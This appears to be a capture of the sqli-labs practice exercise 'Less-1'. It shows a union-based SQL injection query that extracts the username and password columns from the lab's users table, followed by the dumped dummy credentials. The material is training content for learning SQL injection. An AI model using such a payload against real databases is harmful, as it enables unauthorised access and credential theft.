 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) -- ' LIMIT 0,1;
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1